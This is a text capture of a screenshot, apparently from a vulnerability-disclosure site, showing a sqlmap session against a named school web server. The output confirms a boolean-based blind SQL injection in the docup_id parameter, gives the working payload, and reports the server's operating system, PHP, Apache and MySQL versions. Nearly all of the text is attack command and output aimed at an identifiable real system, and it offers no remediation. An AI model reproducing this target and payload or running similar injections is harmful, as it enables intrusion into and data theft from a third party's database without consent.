 C:\Python27\sqlmap>python sqlmap.py -u "s12.tces.tc.edu.tw/sfs3/modules/docup/do
c_download.php?docup_id=325"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:55:40
[22:55:40] [INFO] resuming back-end DBMS 'mysql'
[22:55:41] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://s12.tces.tc.edu.tw:80/sfs3/modules/docup/do
c_download.php'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: docup_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: docup_id=325 AND 8689=8689
---
[22:55:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL 5
www.wooyun.org